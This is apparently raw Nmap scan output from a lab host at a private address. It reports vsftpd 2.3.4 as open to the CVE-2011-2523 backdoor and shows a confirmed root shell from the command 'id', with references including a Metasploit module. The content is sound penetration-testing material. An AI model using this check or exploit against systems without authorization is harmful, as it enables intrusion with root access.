 Nmap scan report for 172.17.0.4
Host is up (0.000058s latency).
Not shown: 979 closed ports
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523